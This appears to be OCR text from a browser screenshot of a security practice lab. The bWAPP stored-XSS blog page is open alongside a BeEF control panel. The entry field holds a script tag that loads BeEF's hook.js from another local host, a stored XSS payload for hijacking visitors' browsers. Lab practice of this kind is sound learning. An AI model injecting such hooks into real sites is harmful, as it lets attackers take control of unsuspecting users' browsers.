 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
192.168.149.136:8080/ 192.168.149.136:8080/customers bWAPP - XSS 192.168.149.136:32768/hook.js BeEF Control Panel
192.168.149.136:88/xss_stored_1.php 110% 2
微信读书-正版书籍小... ELF手册-中文版 - 豆... [ C语言中文开发手册 ] 攻防世界 BUUCTF在线评测 原版软件 printf_s、_printf_s_l... Shell-Storm (45条消息) CSDN - ... 其他书签 移动设备上的书签
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ XSS - Stored (Blog) /
<script src="http://192.168.149.136:32768/hook.js">sss</script>
Submit Add: Show all: Delete:
# Owner Date Entry
1 bee 2023-10-07 08:09:25 test
2 bee 2023-10-07 08:09:29 test
3 bee 2023-10-07 08:09:57
4 bee 2023-10-07 08:10:27